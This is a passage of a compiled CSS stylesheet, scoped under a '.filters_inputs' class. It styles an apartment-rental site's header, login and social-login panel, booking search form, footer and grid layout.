    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .filters_inputs a {
    text-decoration: none; }
  .filters_inputs html, .filters_inputs body, .filters_inputs div, .filters_inputs span, .filters_inputs applet, .filters_inputs object, .filters_inputs iframe,
  .filters_inputs h1, .filters_inputs h2, .filters_inputs h3, .filters_inputs h4, .filters_inputs h5, .filters_inputs h6, .filters_inputs p, .filters_inputs blockquote, .filters_inputs pre,
  .filters_inputs a, .filters_inputs abbr, .filters_inputs acronym, .filters_inputs address, .filters_inputs big, .filters_inputs cite, .filters_inputs code,
  .filters_inputs del, .filters_inputs dfn, .filters_inputs em, .filters_inputs img, .filters_inputs ins, .filters_inputs kbd, .filters_inputs q, .filters_inputs s, .filters_inputs samp,
  .filters_inputs small, .filters_inputs strike, .filters_inputs strong, .filters_inputs sub, .filters_inputs sup, .filters_inputs tt, .filters_inputs var,
  .filters_inputs b, .filters_inputs u, .filters_inputs i, .filters_inputs center,
  .filters_inputs dl, .filters_inputs dt, .filters_inputs dd, .filters_inputs ol, .filters_inputs ul, .filters_inputs li,
  .filters_inputs fieldset, .filters_inputs form, .filters_inputs label, .filters_inputs legend,
  .filters_inputs table, .filters_inputs caption, .filters_inputs tbody, .filters_inputs tfoot, .filters_inputs thead, .filters_inputs tr, .filters_inputs th, .filters_inputs td,
  .filters_inputs article, .filters_inputs aside, .filters_inputs canvas, .filters_inputs details, .filters_inputs embed,
  .filters_inputs figure, .filters_inputs figcaption, .filters_inputs footer, .filters_inputs header, .filters_inputs hgroup,
  .filters_inputs menu, .filters_inputs nav, .filters_inputs output, .filters_inputs ruby, .filters_inputs section, .filters_inputs summary,
  .filters_inputs time, .filters_inputs mark, .filters_inputs audio, .filters_inputs video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline; }
  .filters_inputs img {
    vertical-align: top; }
  .filters_inputs article, .filters_inputs aside, .filters_inputs details, .filters_inputs figcaption, .filters_inputs figure,
  .filters_inputs footer, .filters_inputs header, .filters_inputs hgroup, .filters_inputs menu, .filters_inputs nav, .filters_inputs section {
    display: block; }
  .filters_inputs html {
    line-height: 1;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%; }
  .filters_inputs body {
    line-height: 1;
    font-weight: normal; }
  .filters_inputs ol, .filters_inputs ul {
    list-style: none; }
  .filters_inputs blockquote, .filters_inputs q {
    quotes: none; }
  .filters_inputs blockquote:before, .filters_inputs blockquote:after,
  .filters_inputs q:before, .filters_inputs q:after {
    content: '';
    content: none; }
  .filters_inputs table {
    border-collapse: collapse;
    border-spacing: 0; }
@font-face {
  .filters_inputs {
    font-family: 'icomoon';
    src: url("../fonts/icomoon.eot?hk21s5");
    src: url("../fonts/icomoon.eot?hk21s5#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?hk21s5") format("truetype"), url("../fonts/icomoon.woff?hk21s5") format("woff"), url("../fonts/icomoon.svg?hk21s5#icomoon") format("svg");
    font-weight: normal;
    font-style: normal; } }
  .filters_inputs .section-box-header {
    height: 60px;
    border-bottom: 1px solid #e4e4e4;
    background: #fff;
    z-index: 12; }
  .filters_inputs .section-box-header.fixed_header {
    z-index: 12;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff; }
  .filters_inputs .off-scroll .section-box-header {
    background: none;
    border-bottom: 1px solid #333333; }
  .filters_inputs .off-scroll .section-box-header .wrapp_header-left, .filters_inputs .off-scroll .section-box-header .wrapp_header-right {
    display: none; }
  .filters_inputs .logo-wrapp {
    float: left; }
  .filters_inputs .logo-wrapp a {
    display: table-cell;
    height: 60px;
    vertical-align: middle; }
  .filters_inputs .logo-wrapp a img {
    width: 222px;
    vertical-align: middle; }
  .filters_inputs .search-header {
    margin-top: 15px;
    float: left;
    margin-left: 26px; }
  .filters_inputs .search-header a {
    font-family: Raleway;
    position: relative;
    font-weight: 800;
    font-size: 12px;
    padding: 0 20px 0 34px;
    line-height: 30px;
    border: 1px solid #999794;
    display: block; }
  .filters_inputs .search-header a:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e908';
    position: absolute;
    height: 100%;
    font-size: 17px;
    line-height: 30px;
    color: #000;
    left: 13px;
    top: 0;
    font-weight: 700; }
  .filters_inputs .header-right {
    float: right;
    font-size: 12px; }
  .filters_inputs .header-right ul {
    float: left;
    list-style: none; }
  .filters_inputs .visible-header-list {
    float: left; }
  .filters_inputs .visible-header-list ul li {
    float: left;
    margin-left: 22px;
    line-height: 60px; }
  .filters_inputs .visible-header-list ul li:first-child {
    margin-left: 0; }
  .filters_inputs .visible-header-list ul li a {
    font-family: Raleway; }
  .filters_inputs .hidden-header-list {
    float: left;
    position: relative;
    margin-left: 22px;
    width: 42px;
    height: 60px; }
  .filters_inputs .hidden-header-list ul {
    display: none;
    position: absolute;
    top: 45px;
    right: 0;
    background: #fff;
    box-shadow: 0 32px 81px 0 rgba(0, 82, 16, 0.45);
    padding: 15px 10px 25px 10px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    z-index: 2; }
  .filters_inputs .hidden-header-list ul li {
    padding: 0 10px; }
  .filters_inputs .hidden-header-list ul li a {
    padding-top: 7px;
    padding-bottom: 7px;
    display: block;
    line-height: 16px; }
  .filters_inputs .hidden-header-list ul li:hover {
    background: #00bf28; }
  .filters_inputs .hidden-header-list ul li:hover a {
    color: #fff;
    text-decoration: none; }
  .filters_inputs .hidden-header-list ul:before {
    width: 42px;
    height: 18px;
    background: #fff;
    position: absolute;
    top: -11px;
    right: 0;
    z-index: 3;
    content: ''; }
  .filters_inputs .hidden-header-list:before {
    margin-top: 15px;
    padding: 0 10px;
    display: block;
    position: absolute;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e907';
    font-size: 22px;
    color: #818181;
    cursor: pointer;
    line-height: 30px; }
  .filters_inputs .hidden-header-list:hover:before {
    color: #00bf28;
    background: #fff;
    box-shadow: 0 32px 81px 0 rgba(0, 82, 16, 0.45); }
  .filters_inputs .hidden-header-list:hover ul {
    display: block; }
  .filters_inputs .master_btn {
    margin-left: 22px;
    margin-top: 15px;
    float: left; }
  .filters_inputs .master_btn a {
    position: relative;
    padding: 0 11px;
    line-height: 30px;
    border: 1px solid #00bf28;
    color: #00bf28;
    display: block;
    font-family: Raleway; }
  .filters_inputs .hidden_cur_lng {
    float: left;
    margin-left: 12px;
    position: relative; }
  .filters_inputs .hidden_cur_lng span {
    margin-top: 15px;
    padding: 0 10px;
    line-height: 30px;
    display: block; }
  .filters_inputs .hidden_cur_lng ul {
    display: none;
    position: absolute;
    top: 45px;
    left: 0;
    background: #fff;
    box-shadow: 0 32px 81px 0 rgba(0, 82, 16, 0.45);
    padding: 15px 10px 25px 10px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    z-index: 2; }
  .filters_inputs .hidden_cur_lng:hover span {
    box-shadow: 0 32px 81px 0 rgba(0, 82, 16, 0.45);
    background: #fff;
    position: relative; }
  .filters_inputs .hidden_cur_lng:hover span:before {
    width: 100%;
    height: 12px;
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    z-index: 3;
    background: #fff; }
  .filters_inputs .hidden_cur_lng:hover ul {
    display: block; }
  .filters_inputs .hidden_cur_lng:hover ul li {
    padding: 0 10px; }
  .filters_inputs .hidden_cur_lng:hover ul li a {
    line-height: 30px; }
  .filters_inputs .hidden_cur_lng:hover ul li:hover {
    background: #00bf28; }
  .filters_inputs .hidden_cur_lng:hover ul li:hover a {
    color: #fff;
    text-decoration: none; }
  .filters_inputs .lang_list {
    margin-left: 16px; }
  .filters_inputs .login_wr {
    float: left;
    width: 60px;
    height: 60px;
    text-align: center;
    position: relative;
    z-index: 4; }
  .filters_inputs .login_wr.active {
    box-shadow: 0 32px 81px 0 rgba(0, 82, 116, 0.45); }
  .filters_inputs .login_wr.active:before {
    width: 100%;
    height: 12px;
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    z-index: 3;
    background: #fff; }
  .filters_inputs .login_wr a.login-ico {
    margin-top: 10px;
    position: relative;
    display: block;
    text-decoration: none !important; }
  .filters_inputs .login_wr a.login-ico:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e900';
    font-weight: 700;
    font-size: 40px; }
  .filters_inputs .login_wr.active a.login-ico {
    margin-top: 15px; }
  .filters_inputs .login_wr.active a.login-ico:before {
    content: '\e909';
    font-size: 30px; }
  .filters_inputs .wrapp_header-left {
    float: left;
    padding-left: 15px; }
  .filters_inputs .wrapp_header-right {
    float: right; }
  .filters_inputs .login-form {
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    display: none;
    width: 360px;
    background: #fff;
    padding: 0 40px;
    position: absolute;
    right: -0;
    top: 60px;
    z-index: 2;
    text-align: left;
    padding-top: 40px;
    padding-bottom: 30px;
    overflow: hidden;
    box-shadow: 0px 32px 81px 0px rgba(0, 82, 116, 0.45); }
  .filters_inputs .login-form .check_custom {
    width: auto;
    margin-top: 10px; }
  .filters_inputs .login-form form {
    width: 100%;
    float: left; }
  .filters_inputs .input_login input, .filters_inputs .input_login textarea, .filters_inputs .input_login select, .filters_inputs .input_login textarea, .filters_inputs .input_login select {
    border: 1px solid #818181;
    border-radius: 3px;
    margin-top: 20px; }
  .filters_inputs .active.login_wr .login-form {
    display: block !important; }
  .filters_inputs .title_login {
    font-size: 20px;
    font-family: Open Sans;
    letter-spacing: -1.7px; }
  .filters_inputs .input_login {
    width: 100%;
    float: left; }
  .filters_inputs .input_login_submit {
    float: right; }
  .filters_inputs .input_login_submit button {
    height: 40px;
    background: #00bf28;
    color: #fff;
    padding: 0 14px;
    line-height: 40px;
    font-size: 16px;
    font-family: Open Sans;
    letter-spacing: -1.7px;
    border-radius: 3px; }
  .filters_inputs .input_login_submit button:active {
    background: #00a222; }
  .filters_inputs .login-seti-txt {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 16px;
    position: relative;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    margin-top: 20px; }
  .filters_inputs .login-seti-txt span {
    padding: 0 8px;
    position: relative;
    z-index: 2;
    background: #fff; }
  .filters_inputs .login-seti-txt:before {
    position: absolute;
    width: 360px;
    height: 1px;
    background: #000;
    z-index: 1;
    content: '';
    left: -40px;
    top: 8px;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50); }
  .filters_inputs .login-seti {
    margin-top: 20px;
    width: 100%;
    float: left;
    padding-bottom: 30px;
    position: relative; }
  .filters_inputs .login-seti:before {
    position: absolute;
    width: 360px;
    height: 1px;
    background: #cdcdcd;
    z-index: 1;
    content: '';
    left: -40px;
    bottom: 0; }
  .filters_inputs .register_login {
    margin-top: 30px;
    position: relative; }
  .filters_inputs .register_login a {
    font-size: 20px;
    text-decoration: underline; }
  .filters_inputs .register_login a:hover {
    text-decoration: none !important; }
  .filters_inputs .register_login p {
    font-size: 16px;
    margin-top: 10px; }
  .filters_inputs .login-seti div {
    width: 100%;
    float: left; }
  .filters_inputs .login-seti ul {
    width: 100%;
    float: left; }
  .filters_inputs .login-seti ul li {
    width: 50%;
    float: left; }
  .filters_inputs .login-seti ul li:first-child a {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px; }
  .filters_inputs .login-seti ul li:last-child a {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px; }
  .filters_inputs .login-seti ul li a {
    display: block;
    position: relative;
    background: #3b5998;
    line-height: 40px;
    color: #fff;
    text-align: right;
    padding-right: 20px;
    font-size: 16px;
    font-family: "Open Sans";
    text-decoration: none !important; }
  .filters_inputs .login-seti ul li a:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 40px;
    font-size: 25px;
    position: absolute;
    top: 0;
    left: 15px; }
  .filters_inputs .login-seti ul li.eauth-service-id-google_oauth a {
    background: #df493a; }
  .filters_inputs .login-seti ul li.eauth-service-id-google_oauth a:before {
    left: 11px;
    content: '\ea8b'; }
  .filters_inputs .login-seti ul li.eauth-service-id-facebook a {
    background: #3b5998; }
  .filters_inputs .login-seti ul li.eauth-service-id-facebook a:before {
    content: '\ea90';
    font-size: 21px;
    left: 19px; }
  .filters_inputs .forms_ .register_login {
    position: relative;
    padding-top: 35px; }
  .filters_inputs .forms_ .register_login:before {
    position: absolute;
    width: 415px;
    height: 1px;
    background: #000;
    z-index: 1;
    content: '';
    left: -55px;
    top: 0;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50); }
  .filters_inputs .forms_ .login-seti {
    padding-bottom: 0; }
  .filters_inputs .forms_ .login-seti ul li {
    width: 100%; }
  .filters_inputs .forms_ .login-seti ul li a {
    font-size: 13px;
    text-align: left;
    padding-left: 15px;
    border-top-right-radius: 0;
    border-bottom-left-radius: 3px; }
  .filters_inputs .forms_ .login-seti ul li a:before {
    left: auto;
    right: 0; }
  .filters_inputs .forms_ .login-seti ul li:first-child a {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 3px; }
  .filters_inputs .forms_ .login-seti:before {
    display: none; }
  .filters_inputs .forms_ .login-seti-txt:before {
    width: 415px;
    left: -55px; }
  .filters_inputs .forms_ .login-seti ul li.eauth-service-id-google_oauth a:before {
    right: 13px; }
  .filters_inputs .forms_ .login-seti ul li.eauth-service-id-facebook a:before {
    right: 19px; }
  .filters_inputs .login-wrapper .input_login_submit {
    width: 100%;
    margin-top: 20px; }
  .filters_inputs .login-wrapper .input_login_submit button {
    width: 100%;
    text-align: center; }
  .filters_inputs .date_birth, .filters_inputs .month_birth, .filters_inputs .year_birth {
    float: left;
    margin-left: 10px;
    width: 99px !important; }
  .filters_inputs .date_birth select, .filters_inputs .month_birth select, .filters_inputs .year_birth select {
    margin-top: 10px; }
  .filters_inputs .date_birth {
    margin-left: 0; }
  .filters_inputs .month_birth {
    width: 116px !important; }
  .filters_inputs .select_date_txt {
    margin-top: 20px;
    font-size: 16px;
    font-family: Open Sans; }
  .filters_inputs .register_txt {
    font-size: 12px;
    line-height: 16px; }
  .filters_inputs .register_txt a {
    text-decoration: underline; }
  .filters_inputs .register_txt a:hover {
    text-decoration: none; }
  .filters_inputs .ico-user_authorized {
    width: 82px;
    height: 82px;
    border-radius: 82px;
    line-height: 82px;
    background: #8baddc;
    text-align: center;
    text-transform: uppercase;
    color: #fff;
    font-size: 50px;
    font-weight: 700; }
  .filters_inputs .table_authorized tr td {
    vertical-align: middle; }
  .filters_inputs .table_authorized tr td.user_authorized {
    padding-left: 20px; }
  .filters_inputs .name_usr {
    font-size: 20px;
    font-family: "Open Sans";
    font-weight: 700; }
  .filters_inputs .usr_status {
    margin-top: 11px;
    position: relative;
    color: #ea5b0c;
    padding-left: 15px;
    font-family: "Open Sans";
    font-size: 12px; }
  .filters_inputs .usr_status:before {
    position: absolute;
    width: 11px;
    height: 11px;
    border-radius: 100%;
    background: #ea5b0c;
    top: 0;
    margin-top: 1px;
    left: 0;
    content: ''; }
  .filters_inputs .usr_status.confirm_usr {
    color: #00bf28; }
  .filters_inputs .usr_status.confirm_usr:before {
    background: #00bf28; }
  .filters_inputs .status_year {
    margin-top: 7px;
    font-family: "Open Sans";
    font-size: 12px;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50); }
  .filters_inputs .authorized-usr-wrapp {
    position: relative;
    padding-bottom: 30px; }
  .filters_inputs .user_menu {
    position: relative;
    padding-top: 30px;
    padding-bottom: 27px; }
  .filters_inputs .user_menu:last-child {
    padding-bottom: 0; }
  .filters_inputs .user_menu:before {
    position: absolute;
    width: 415px;
    height: 1px;
    background: #d4d4d4;
    z-index: 1;
    content: '';
    left: -55px;
    top: 0; }
  .filters_inputs .user_menu ul {
    width: 100%;
    float: left; }
  .filters_inputs .user_menu ul li {
    padding-top: 15px;
    padding-bottom: 14px; }
  .filters_inputs .user_menu ul li a {
    text-decoration: none !important;
    font-size: 20px;
    font-family: "Open Sans"; }
  .filters_inputs .user_menu ul li a:hover {
    color: #00bf28; }
  .filters_inputs .user_menu ul li a p {
    display: inline-block;
    padding: 0 8px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    position: relative; }
  .filters_inputs .user_menu ul li a p span {
    position: relative;
    z-index: 2;
    float: left;
    margin-top: -14px; }
  .filters_inputs .user_menu ul li a p:before {
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 21px;
    top: -17px;
    margin-top: 0;
    left: 0;
    content: '';
    background: #ea5b0c;
    border-radius: 3px; }
  .filters_inputs .title_modals {
    padding-right: 12px;
    text-align: center;
    font-family: Open Sans;
    letter-spacing: -1.7px;
    font-size: 20px; }
  .filters_inputs .modals_txt {
    font-size: 16px;
    margin-top: 30px; }
  .filters_inputs .modals_txt p {
    margin-top: 15px; }
  .filters_inputs .modals_txt p:first-child {
    margin-top: 0; }
  .filters_inputs .modals_txt a {
    text-decoration: underline; }
  .filters_inputs .modals_txt a:hover {
    text-decoration: none; }
  .filters_inputs .confirm_request, .filters_inputs .cancel_request {
    text-align: center;
    margin-top: 37px; }
  .filters_inputs .confirm_request a, .filters_inputs .cancel_request a {
    display: inline-block;
    line-height: 40px;
    text-decoration: none !important; }
  .filters_inputs .confirm_request a span, .filters_inputs .cancel_request a span {
    line-height: 40px;
    color: #fff;
    padding: 9px 19px;
    background: #00bf28;
    font-size: 16px;
    font-family: Open Sans;
    font-weight: 700;
    text-align: center;
    display: initial;
    border-radius: 3px; }
  .filters_inputs .confirm_request a:active span, .filters_inputs .cancel_request a:active span {
    background: #00a222; }
  .filters_inputs .cancel_request a span {
    background: #ea5b0c; }
  .filters_inputs .cancel_request a:active span {
    background: #b54202; }
  @media (max-width: 1007px) {
    .filters_inputs .hidden-header-list, .filters_inputs .master_btn {
      margin-left: 5px; }
    .filters_inputs .hidden_cur_lng, .filters_inputs .lang_list {
      margin-left: 3px; }
    .filters_inputs .hidden_cur_lng span, .filters_inputs .lang_list span {
      padding: 0 5px; } }
  @media (max-width: 992px) {
    .filters_inputs .section-box-header .container-padding-left-40 {
      padding-left: 15px; } }
  @media (max-width: 945px) {
    .filters_inputs .search-header a {
      border: 0;
      width: 11px;
      overflow: hidden;
      padding-left: 30px;
      white-space: nowrap;
      padding-right: 0; }
    .filters_inputs .search-header a:before {
      left: 7px; } }
  @media (max-width: 835px) {
    .filters_inputs .logo-wrapp a img {
      width: 180px; }
    .filters_inputs .search-header {
      margin-left: 15px; } }
  @media (max-width: 767px) {
    .filters_inputs .hidden_cur_lng, .filters_inputs .master_btn, .filters_inputs .hidden-header-list, .filters_inputs .visible-header-list, .filters_inputs .search-header {
      display: none; }
    .filters_inputs .section-box-header .container-padding-left-40 {
      padding-left: 0; } }
  .filters_inputs .section-box-more-apartments {
    background: #00bf28;
    text-align: center;
    height: 210px; }
  .filters_inputs .section-box-more-apartments a {
    display: inline-block;
    line-height: 210px;
    color: #fff;
    text-decoration: none !important;
    font-size: 28px; }
  .filters_inputs .section-box-more-apartments a p {
    border: 3px solid #fff;
    border-radius: 7px;
    padding: 9px 45px 9px 45px;
    display: initial; }
  .filters_inputs .section-box-more-apartments a span {
    font-weight: 500;
    font-family: "Open Sans"; }
  .filters_inputs .section-box-more-apartments a:hover p {
    background: #fff;
    color: #00bf28;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .filters_inputs .map-home {
    position: absolute !important;
    height: 100%;
    top: 0;
    right: 0; }
  .filters_inputs .section-box-apartments-maps {
    margin-bottom: 45px; }
  .filters_inputs .section-box-bests {
    font-size: 35px;
    background: #fff;
    text-align: center;
    padding-top: 50px;
    padding-bottom: 31px;
    font-weight: 500;
    font-family: Raleway; }
  .filters_inputs .section-box-first {
    height: 630px;
    background: url("../images/temp/intro2.jpg") 50% 100% no-repeat; }
  .filters_inputs .section-box-first .img-bg-first {
    width: 100%; }
  .filters_inputs .first-bl-txt {
    text-align: center;
    font-weight: 800;
    font-size: 48px;
    margin-top: 99px;
    font-family: Raleway; }
  .filters_inputs .first-bl-txt p {
    font-size: 28px;
    font-weight: normal;
    margin-top: 10px; }
  .filters_inputs .first-form {
    margin-top: 55px; }
  .filters_inputs .first-form form {
    width: 100%;
    float: left;
    box-shadow: 0 16px 41px 0 rgba(0, 82, 116, 0.75);
    position: relative;
    border-radius: 7px;
    overflow: hidden; }
  .filters_inputs .first-form input, .filters_inputs .first-form textarea, .filters_inputs .first-form select, .filters_inputs .first-form textarea, .filters_inputs .first-form select {
    background: #fff;
    height: 60px;
    border: 0;
    margin-top: 0;
    font-size: 20px;
    padding-left: 25px;
    border-left: 1px solid #dadada; }
  .filters_inputs .first-form input:focus, .filters_inputs .first-form textarea:focus, .filters_inputs .first-form select:focus, .filters_inputs .first-form textarea:focus, .filters_inputs .first-form select:focus {
    box-shadow: none; }
  .filters_inputs .first-form button {
    display: block;
    width: 100%;
    height: 60px;
    border: 0;
    background: #00bf28;
    color: #fff;
    font-size: 20px;
    outline: none !important; }
  .filters_inputs .first-form button:active {
    background: #00a222; }
  .filters_inputs .wrapp-inputs-percent {
    float: left;
    width: 80%; }
  .filters_inputs .date_arend {
    float: left;
    width: 30%; }
  .filters_inputs .date_arend input, .filters_inputs .date_arend textarea, .filters_inputs .date_arend select, .filters_inputs .date_arend textarea, .filters_inputs .date_arend select {
    border-left: 0; }
  .filters_inputs .number_rooms {
    float: left;
    width: 40%; }
  .filters_inputs .num_guests {
    float: left;
    width: 30%; }
  .filters_inputs .wrapp_col_10 {
    float: left;
    width: 20%; }
  @media (max-width: 1600px) {
    .filters_inputs .section-box-first {
      height: 530px; } }
  @media (max-width: 1200px) {
    .filters_inputs .section-box-apartments-maps .container-padding-left-40 {
      padding-left: 30px; } }
  @media (max-width: 992px) {
    .filters_inputs .section-box-apartments-maps .container-padding-left-40 {
      padding-left: 15px; } }
  @media (max-width: 767px) {
    .filters_inputs .first-form input, .filters_inputs .first-form textarea, .filters_inputs .first-form select, .filters_inputs .first-form textarea, .filters_inputs .first-form select {
      padding-left: 10px; }
    .filters_inputs .first-bl-txt {
      font-size: 36px; }
    .filters_inputs .first-bl-txt p {
      font-size: 18px; }
    .filters_inputs .section-box-more-apartments {
      height: 115px; }
    .filters_inputs .section-box-more-apartments a {
      line-height: 115px; }
    .filters_inputs .section-box-more-apartments a p {
      border: 0;
      border-radius: 0;
      padding: 0; }
    .filters_inputs .section-box-more-apartments a:hover p {
      background: none;
      color: inherit; } }
  @media (max-width: 700px) {
    .filters_inputs .wrapp-inputs-percent {
      width: 100%;
      box-shadow: 0px 32px 81px 0px rgba(0, 82, 116, 0.45);
      border-radius: 7px;
      overflow: hidden; }
    .filters_inputs .date_arend {
      width: 33.33333%;
      overflow: hidden; }
    .filters_inputs .number_rooms {
      width: 33.33333%; }
    .filters_inputs .num_guests {
      width: 33.33333%;
      overflow: hidden; }
    .filters_inputs .wrapp_col_10 {
      width: 100%;
      margin-top: 20px;
      border-radius: 7px;
      overflow: hidden;
      box-shadow: 0px 32px 81px 0px rgba(0, 82, 116, 0.45); }
    .filters_inputs .first-form form {
      box-shadow: none;
      border-radius: 0;
      overflow: visible; } }
  @media (max-width: 550px) {
    .filters_inputs .wrapp-items-home ul.pagination {
      display: none; }
    .filters_inputs .more_six_apartments_mob {
      display: block !important;
      padding: 0 15px;
      margin-top: 28px; }
    .filters_inputs .more_six_apartments_mob div {
      width: 100%;
      height: 50px;
      border: 1px solid #dadada;
      line-height: 48px;
      text-align: center;
      font-size: 18px;
      font-family: Open Sans;
      letter-spacing: -1.7px;
      cursor: pointer; }
    .filters_inputs .more_six_apartments_mob span {
      position: relative; }
    .filters_inputs .more_six_apartments_mob span:before {
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      position: absolute;
      content: '\e901';
      right: -40px;
      font-size: 25px;
      top: 50%;
      margin-top: -12px; } }
  .filters_inputs .section-box-footer {
    background: #fff;
    padding: 27px 30px 5px 30px;
    z-index: 6; }
  .filters_inputs .section-box-footer .logo-menu-wrapp {
    float: left; }
  .filters_inputs .section-box-footer .logo-footer {
    background: url("../images/logo-png/logo-footer.png") 0 50% no-repeat;
    width: 300px;
    height: 60px;
    float: left;
    background-size: 245px; }
  .filters_inputs .section-box-footer .logo-footer p {
    padding-left: 51px;
    margin-top: 36px;
    font-size: 0.9em; }
  .filters_inputs .section-box-footer .footer-menu {
    float: left;
    margin-top: 16px; }
  .filters_inputs .section-box-footer .footer-menu ul {
    float: left; }
  .filters_inputs .section-box-footer .footer-menu ul li {
    float: left;
    margin-left: 70px;
    font-size: 1.3em;
    font-weight: 500; }
  .filters_inputs .section-box-footer .footer-menu ul li:first-child {
    margin-left: 0; }
  .filters_inputs .section-box-footer .seti_footer {
    float: right;
    margin-top: 9px; }
  .filters_inputs .section-box-footer .seti_footer p {
    font-size: 1.3em;
    font-weight: 500;
    float: left;
    line-height: 31px;
    margin-right: 27px; }
  .filters_inputs .section-box-footer .seti_footer a {
    float: left;
    width: 45px;
    height: 31px;
    display: block;
    margin-right: 15px; }
  .filters_inputs .section-box-footer .seti_footer a:last-child {
    margin-right: 0; }
  .filters_inputs .section-box-footer .seti_footer a.fb_ {
    background: url("../images/img/fb.png") no-repeat;
    background-size: 45px; }
  .filters_inputs .section-box-footer .seti_footer a.g-pluse_ {
    background: url("../images/img/g-plus.png") no-repeat;
    background-size: 45px; }
  @media (max-width: 1600px) {
    .filters_inputs .section-box-footer .footer-menu ul li {
      margin-left: 30px; }
    .filters_inputs .section-box-footer .logo-footer {
      width: 270px; } }
  @media (max-width: 1400px) {
    .filters_inputs .section-box-footer .footer-menu ul li {
      margin-left: 15px; } }
  @media (max-width: 1350px) {
    .filters_inputs .section-box-footer .footer-menu ul {
      width: 600px; }
    .filters_inputs .section-box-footer .footer-menu ul li {
      margin-left: 0;
      margin-right: 15px; } }
  @media (max-width: 1230px) {
    .filters_inputs .section-box-footer .footer-menu ul {
      width: 430px; } }
  @media (max-width: 1100px) {
    .filters_inputs .seti_footer p {
      display: none; } }
  @media (max-width: 880px) {
    .filters_inputs .section-box-footer .footer-menu ul {
      width: 300px; } }
  .filters_inputs .img-responsive {
    display: block;
    max-width: 100%;
    height: auto; }
  .filters_inputs .img-rounded {
    border-radius: 6px; }
  .filters_inputs .img-thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto; }
  .filters_inputs .img-circle {
    border-radius: 50%; }
  .filters_inputs .container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px; }
  @media (min-width: 768px) {
    .filters_inputs .container {
      width: 100%; } }
  @media (min-width: 992px) {
    .filters_inputs .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .filters_inputs .container {
      width: 1170px; } }
  .filters_inputs .container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px; }
  .filters_inputs .row {
    margin-left: -15px;
    margin-right: -15px; }
  .filters_inputs .col-xs-1, .filters_inputs .col-sm-1, .filters_inputs .col-md-1, .filters_inputs .col-lg-1, .filters_inputs .col-xs-2, .filters_inputs .col-sm-2, .filters_inputs .col-md-2, .filters_inputs .col-lg-2, .filters_inputs .col-xs-3, .filters_inputs .col-sm-3, .filters_inputs .col-md-3, .filters_inputs .col-lg-3, .filters_inputs .col-xs-4, .filters_inputs .col-sm-4, .filters_inputs .col-md-4, .filters_inputs .col-lg-4, .filters_inputs .col-xs-5, .filters_inputs .col-sm-5, .filters_inputs .col-md-5, .filters_inputs .col-lg-5, .filters_inputs .col-xs-6, .filters_inputs .col-sm-6, .filters_inputs .col-md-6, .filters_inputs .col-lg-6, .filters_inputs .col-xs-7, .filters_inputs .col-sm-7, .filters_inputs .col-md-7, .filters_inputs .col-lg-7, .filters_inputs .col-xs-8, .filters_inputs .col-sm-8, .filters_inputs .col-md-8, .filters_inputs .col-lg-8, .filters_inputs .col-xs-9, .filters_inputs .col-sm-9, .filters_inputs .col-md-9, .filters_inputs .col-lg-9, .filters_inputs .col-xs-10, .filters_inputs .col-sm-10, .filters_inputs .col-md-10, .filters_inputs .col-lg-10, .filters_inputs .col-xs-11, .filters_inputs .col-sm-11, .filters_inputs .col-md-11, .filters_inputs .col-lg-11, .filters_inputs .col-xs-12, .filters_inputs .col-sm-12, .filters_inputs .col-md-12, .filters_inputs .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; }
